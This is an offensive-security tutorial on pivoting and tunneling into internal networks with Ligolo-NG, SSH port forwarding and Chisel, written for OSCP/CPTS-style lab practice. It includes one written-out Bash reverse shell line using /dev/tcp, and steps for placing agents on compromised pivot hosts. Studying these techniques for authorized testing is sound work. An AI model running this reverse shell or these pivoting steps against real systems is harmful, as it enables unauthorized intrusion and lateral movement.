Port Forwarding & Tunneling
Port Fowarding, Tunneling, and Pivoting techniques to move latterally to an internal network.
Many enterprise networks are separated into the Demilitarized Zone (DMZ) and one or more internal networks. The DMZ is often used to host public-facing services, such as the organization’s website, VPN servers, and etc., while internal networks are what office workstations and internal servers are connected to. This separation helps minimize the impact of the compromise of one or more public-facing service from spreading into the internal network.
However, there are also machines that serve as jump hosts that can be used to manage hosts on other networks. If such host is compromised in the DMZ, it can facilitate the attack to pivot into the internal networks. Techniques such as SSH/Socat Port Forwarding, SOCKS Tunneling and others may be used to achieve this end.
1 - Pivoting with Ligolo-NG
Use Ligolo-NG to tunnel into internal networks
Ligolo-NG is an advanced yet simple to use offensive security tunneling tool. It make use of a TUN network interface to route traffic to the target internal network, which effectively allow us to interact with the network as if we have a VPN connection.
Ligolo-NG is a preferred tool for the exam for OSCP or CPTS, as well as working on any labs that involve internal network pivoting.
Creating Tunnel

Suppose we have a pivot machine that shares the same network with the attacker machine (192.168.1.0/24) and is connected to an internal network (10.10.0.0/24) that is not accessible to the attacker machine. We may transfer the Ligolo agent to the pivot machine so that Ligolo can use that machine to forward traffic into the internal network.
First, we create a TUN device on the attacker machine.
sudo ip tuntap add user $USER mode tun ligolo
sudo ip link set ligolo up
Now, we launch the Ligolo-NG proxy on our attacker machine, which listens on port 11601 by default.
╭─brian@rx-93-nu ~
╰─$ ligolo-ng -selfcert
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:11601
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

  Made in France ♥            by @Nicocha30!
  Version: dev

ligolo-ng »
Next, we transfer the Ligolo Agent to the target. Versions for Linux and Windows are available, and their command syntax is the same. Root or SYSTEM privilege is not required to run the agent.
.\agent.exe -connect <attacker_ip>:11601 -ignore-cert
./agent -connect <attacker_ip>:11601 -ignore-cert
On our Ligolo CLI interface, we see that the pivot machine has connected. We may use the session command to select an agent for routing traffic.
ligolo-ng » INFO[0388] Agent joined.                                 id=bc24115dfae8 name=brian@pivot01 remote="192.168.1.29:42724"
ligolo-ng » session
? Specify a session : 1 - brian@pivot01 - 192.168.1.29:42724 - bc24115dfae8
[Agent : brian@pivot01] »
We may then use the ifconfig command to list out the interfaces available on pivot host.
[Agent : brian@pivot01] » ifconfig
┌────────────────────────────────────┐
│ Interface 0                        │
├──────────────┬─────────────────────┤
│ Name         │ lo                  │
│ Hardware MAC │                     │
│ MTU          │ 65536               │
│ Flags        │ up|loopback|running │
│ IPv4 Address │ 127.0.0.1/8         │
│ IPv6 Address │ ::1/128             │
└──────────────┴─────────────────────┘
┌───────────────────────────────────────────────┐
│ Interface 1                                   │
├──────────────┬────────────────────────────────┤
│ Name         │ ens18                          │
│ Hardware MAC │ bc:24:11:5d:fa:e8              │
│ MTU          │ 1500                           │
│ Flags        │ up|broadcast|multicast|running │
│ IPv4 Address │ 192.168.1.29/24                │
│ IPv6 Address │ fe80::796:c5b4:e859:2f70/64    │
└──────────────┴────────────────────────────────┘
┌───────────────────────────────────────────────┐
│ Interface 2                                   │
├──────────────┬────────────────────────────────┤
│ Name         │ ens19                          │
│ Hardware MAC │ bc:24:11:a7:95:60              │
│ MTU          │ 1500                           │
│ Flags        │ up|broadcast|multicast|running │
│ IPv4 Address │ 10.10.0.100/24                 │
│ IPv6 Address │ fe80::75b4:2baf:8f67:9469/64   │
└──────────────┴────────────────────────────────┘
┌───────────────────────────────────────┐
│ Interface 3                           │
├──────────────┬────────────────────────┤
│ Name         │ docker0                │
│ Hardware MAC │ 02:42:e0:07:87:5d      │
│ MTU          │ 1500                   │
│ Flags        │ up|broadcast|multicast │
│ IPv4 Address │ 172.17.0.1/16          │
└──────────────┴────────────────────────┘
┌───────────────────────────────────────┐
│ Interface 4                           │
├──────────────┬────────────────────────┤
│ Name         │ br-63b3c727249f        │
│ Hardware MAC │ 02:42:5d:7c:b8:4e      │
│ MTU          │ 1500                   │
│ Flags        │ up|broadcast|multicast │
│ IPv4 Address │ 172.19.0.1/16          │
└──────────────┴────────────────────────┘
On a separate terminal, we create a route for the network we wish to route (10.10.0.0/24) through the pivot machine.
sudo ip route add 10.10.0.0/24 dev ligolo
We can use ip route list to double check if the route is properly created.
╭─brian@rx-93-nu ~
╰─$ ip route list | grep ligolo
10.10.0.0/24 dev ligolo scope link linkdown
To start tunneling, we simply send the start command inside the Ligolo-CLI.
[Agent : brian@pivot01] » start
INFO[0776] Starting tunnel to brian@pivot01 (bc24115dfae8)
We can run commands and programs, and the traffic to the internal network will be routed by Ligolo-NG through the pivot machine and forwarded to its destination.
╭─brian@rx-93-nu ~
╰─$ ping 10.10.0.3 -c 3
PING 10.10.0.3 (10.10.0.3) 56(84) bytes of data.
64 bytes from 10.10.0.3: icmp_seq=1 ttl=64 time=6.36 ms
64 bytes from 10.10.0.3: icmp_seq=2 ttl=64 time=3.86 ms
64 bytes from 10.10.0.3: icmp_seq=3 ttl=64 time=3.79 ms

--- 10.10.0.3 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 3.785/4.668/6.357/1.194 ms
Create Listeners
If we want to have an internal host reach back to our attacker machine through the pivot host, we can create a Listener on the Ligolo-CLI. This is useful if we want to receive a reverse shell or download hosted files on an internal host. We use the listner_add command to create a listener on the pivot host.
listener_add --addr 0.0.0.0:<listen_port> --to 127.0.0.1:<forward_port> --tcp
With the example below, all traffic intended for TCP port 8000 on the pivot machine will be relayed to TCP port 8000 on the attacker machine.
[Agent : brian@pivot01] » listener_add --addr 0.0.0.0:8000 --to 127.0.0.1:8000 --tcp
INFO[1262] Listener 0 created on remote agent!
[Agent : brian@pivot01] » listener_list
┌────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                                                                           │
├───┬───────────────────────────────────────────────────┬─────────┬────────────────────────┬────────────────────────┬────────┤
│ # │ AGENT                                             │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │ STATUS │
├───┼───────────────────────────────────────────────────┼─────────┼────────────────────────┼────────────────────────┼────────┤
│ 0 │ brian@pivot01 - 192.168.1.29:42724 - bc24115dfae8 │ tcp     │ 0.0.0.0:8000           │ 127.0.0.1:8000         │ Online │
└───┴───────────────────────────────────────────────────┴─────────┴────────────────────────┴────────────────────────┴────────┘
To access the attacker host from the internal network via the listener, we specify the IP address of the pivot host in lieu of the IP address of the attacker machine.
PS C:\research> iwr http://10.10.0.100:8000/test.txt -Outfile test.txt
PS C:\research> type test.txt
Ligolo listener test
Multi-Layered Tunneling
Ligolo may also be used to tunnel multiple layers of internal networks. Suppose we have another internal network, and another pivot host that has access to both the first internal network (10.10.0.0/24) and the second internal network (172.16.0.0/24).
To use Ligolo for multi-layered tunneling, we first create a listener on port 11601 of pivot01 that forwards traffic back to port 11601 of the attacker machine.
[Agent : brian@pivot01] » listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
INFO[2263] Listener 1 created on remote agent!
[Agent : brian@pivot01] » listener_list
┌────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                                                                           │
├───┬───────────────────────────────────────────────────┬─────────┬────────────────────────┬────────────────────────┬────────┤
│ # │ AGENT                                             │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │ STATUS │
├───┼───────────────────────────────────────────────────┼─────────┼────────────────────────┼────────────────────────┼────────┤
│ 0 │ brian@pivot01 - 192.168.1.29:42724 - bc24115dfae8 │ tcp     │ 0.0.0.0:8000           │ 127.0.0.1:8000         │ Online │
│ 1 │ brian@pivot01 - 192.168.1.29:42724 - bc24115dfae8 │ tcp     │ 0.0.0.0:11601          │ 127.0.0.1:11601        │ Online │
└───┴───────────────────────────────────────────────────┴─────────┴────────────────────────┴────────────────────────┴────────┘
Now, we transfer and run the agent on the second pivot host (pivot02), connecting back to pivot01.
.\ligolo-agent.exe -connect 10.10.0.100:11601 -ignore-cert
On the Ligolo-CLI, we switch to session 2 on the newly joined pivot02.
[Agent : brian@pivot01] » session
? Specify a session : 2 - PIVOT02\\brian@PIVOT02 - 127.0.0.1:43778 - 005056b057d5
[Agent : PIVOT02\\brian@PIVOT02] » ifconfig
┌───────────────────────────────────────────────┐
│ Interface 0                                   │
├──────────────┬────────────────────────────────┤
│ Name         │ Ethernet0                      │
│ Hardware MAC │ 00:50:56:b0:57:d5              │
│ MTU          │ 1500                           │
│ Flags        │ up|broadcast|multicast|running │
│ IPv6 Address │ fe80::51a8:46a:6c23:ad3e/64    │
│ IPv4 Address │ 10.10.0.3/24                   │
└──────────────┴────────────────────────────────┘
┌───────────────────────────────────────────────┐
│ Interface 1                                   │
├──────────────┬────────────────────────────────┤
│ Name         │ Ethernet1 2                    │
│ Hardware MAC │ 00:50:56:b0:72:e1              │
│ MTU          │ 1500                           │
│ Flags        │ up|broadcast|multicast|running │
│ IPv6 Address │ fe80::68d4:7c60:3edd:646c/64   │
│ IPv4 Address │ 172.16.0.35/24                 │
└──────────────┴────────────────────────────────┘
┌──────────────────────────────────────────────┐
│ Interface 2                                  │
├──────────────┬───────────────────────────────┤
│ Name         │ Loopback Pseudo-Interface 1   │
│ Hardware MAC │                               │
│ MTU          │ -1                            │
│ Flags        │ up|loopback|multicast|running │
│ IPv6 Address │ ::1/128                       │
│ IPv4 Address │ 127.0.0.1/8                   │
└──────────────┴───────────────────────────────┘
On a separate terminal shell, we create a new TUN device for Ligolo named ligolo-1 (name can be arbitrary), and add route for 172.16.0.0/24 through the newly created TUN device.
sudo ip tuntap add user brian mode tun ligolo-1
sudo ip link set ligolo-1 up
sudo ip route add 172.16.0.0/24 dev ligolo-1
We may now start tunneling to the second internal network (172.16.0.0/24) with the start Ligolo-CLI command. We use the --tun option to speicfythe TUN device we created for the second layer of tunneling.
[Agent : PIVOT02\\brian@PIVOT02] » start --tun ligolo-1
INFO[4062] Starting tunnel to PIVOT02\\brian@PIVOT02 (005056b057d5)
Now we can forward our traffic across two hops and reach hosts on the second internal network.
2 - Port Forwarding with SSH
Create local, dynamic, and remote port forwards using SSH.
What is port forwarding?
Port forwarding is a technique that allows communication requests to be redirected from one port to another. This can be for ports on the same machine, or different machines on the same network.
SSH, in addition to providing secure remote shell for management, also provides secure port forwarding tunnel connections. It can be used to create three types of port forwarding:
- Local: Forward one specified port the pivot host has access to one local port of the local host, as if a remote service is running directly on the local host.
- Dynamic: Create SOCKS proxy on local host, and route all traffic to a specific network through the pivot host.
- Reverse: Forward one specified port on the local machine to the pivot host, allowing machines on an internal network access a service on the local machine through the pivot host.
Local Port Forwarding
Suppose we have access to a web server via SSH that is also running a MySQL database server on localhost:3306. We can leverage our SSH access to have it create a listener on our local machine (port 1234/TCP), which forwards traffic to the SSH server, which then forwards the traffic to localhost:3306 of the web server. We can then communicate to thislistener as if we are communicating to the MySQL server directly.
This is called local port forward, and is used for accessing a service we cannot connect to, but the pivot host can.

To do this, we use the -L command to specify a local port forward.
ssh -L 1234:localhost:3306 ubuntu@10.129.202.24
- Port forward is specified in the format of
<local_listener_port>:<target_address>:<target_port>
To specify multiple port forwards, simply add more -L <local_listener_port>:<target_address>:<target_port> to the ssh command:
ssh -L 1234:localhost:3306 -L 8080:localhost:80 ubuntu@10.129.202.24
Dynamic Port Forward
Suppose the web server has multiple network cards that allow is to be connect to an internal network in addition to the demilitarized zone (DMZ), we can use SSH dynamic port forwarding to reach hosts on the internal network. This is achieved by creating a SOCKS listener on the local machine and then configuring SSH to forward that traffic to the target network through the pivot host.

The ssh command for creating a dynamic port forward uses the -D option. This starts a SOCKS listener on the port specified (9050) in the option on the local machine.
ssh -D 9050 ubuntu@10.129.202.24
To route traffic through the SOCKS listener, we can use proxychains and configure it to direct traffic to the listener by adding the following line to the bottom of file /etc/proxychains.conf:
Now, we simply prepend proxychains to any command whose network packets we wish to forward to the internal network.
╭─brian@rx-93-nu ~
╰─$ proxychains nmap -v -sn 172.16.6.1-200

ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:30 EST
Initiating Ping Scan at 12:30
Scanning 10 hosts [2 ports/host]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.6.2:80-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.6.5:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.6.6:80-<--timeout
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0

<SNIP>
- If we want to suppress the output from
proxychains, prepend the command we want to run with proxychains -q instead.
Remote Port Forwarding
There are circumstances we, as pentesters or red teamers, may want to expose a service on our attacker machine to a host on the internal network that our machine can’t reach directly:
- Reverse shell listener
- File transfer service (HTTP, SMB, etc.)
To accomplish this, we can make use of SSH remote port forwarding, which starts a listener on a specified port on the pivot host, and all traffic from the internal hosts to that port would be forwarded to a specific port on the attacker machine.
- Therefore when creating/generating reverse shell payloads, use the internal address of the the pivot host as the callback address instead of the address of the attacker machine.

The ssh to create a remote port forward uses the -R option, with the argument that follows being <pivot_internal_address>:<listener_port>:<foward_address>:<forward_port>.
ssh -R 172.16.6.129:8000:0.0.0.0:8000 ubuntu@10.129.202.24
To have the internal host reach back to the attacker machine, specify the internal address of the pivot host instead of the address of the attacker machine, and specify the pivot host listener port instead of the port of the reverse shell listener on the attacker machine. Below is an example of a Bash payload to run on a Linux machine on the internal network.
/bin/bash -i >& /dev/tcp/172.16.6.129/8000 0>&1
References
3 - SOCKS Tunneling with Chisel
Use Chisel to tunnel traffic via HTTP.
Chisel is a TCP/UDP tunneling tool transported via HTTP and and secured with SSH. It can help create a client-server tunnel in a firewall-restricted environment. Chisel then creates a SOCKS proxy that can be used to tunnel system traffic.
Standard Tunneling
After obtaining the binary either through direct download or building manually, we want to transfer the chisel binary to the pivot host, where we would run chisel as server.
./chisel server -v -p <socks_listen_port>
Now, we run chisel on the attacker machine in client mode, create a TCP/UDP tunnel connection.
./chisel client -v <pivot_ip>:<socks_listen_port> socks
Reverse Tunneling
If firewall rules restricts inbound connection to the pivot machine, we can use Chisel to establish a reverse connection instead where we first start our server on the attacker machine.
./chisel server --reverse -v -p <socks_listen_port> --socks5
Then, we connect as client from the pivot machine.
./chisel client -v <attacker_ip>:<socks_listen_port> R:socks
Using SOCKS proxy
Proxychains may be used to route system commands through the SOCKS proxy established by chisel. Whether Chisel is ran in standard or reverse mode, a SOCKS5 listener is established on localhost:1080 of the attacker machine.
At the very end of /etc/proxychains.conf is the a list of proxies Proxychains will attempt to use in sequence. We configure Proxychains to make use of the Chisel local SOCKS5 listener like so:
[ProxyList]
socks5 127.0.0.1 1080
Now, we may prepend proxychains to every command we wish to run through the SOCKS5 tunnel. Optionally, we use -q to have proxychains operate in quiet mode, suppressing output regarding tunnel connections.
proxychains -q xfreerdp /v:10.10.0.4 /u:amuro.ray /p:Password1